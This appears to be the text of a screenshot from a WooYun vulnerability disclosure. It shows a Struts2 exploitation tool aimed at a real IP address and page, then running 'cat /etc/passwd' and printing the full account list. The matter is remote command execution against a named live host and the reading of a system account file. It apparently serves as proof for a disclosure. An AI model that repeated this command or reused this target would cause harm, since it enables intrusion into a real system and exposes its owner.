 目标： http://123.138.77.148/com/ebusiness/service/user/personal/showRegister.do 清空粘贴
编码： UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕！
命令： cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
weblogic:x:501:501::/home/weblogic:/bin/bash
patrol:x:502:502::/home/patrol:/bin/bash
www.wooyun.org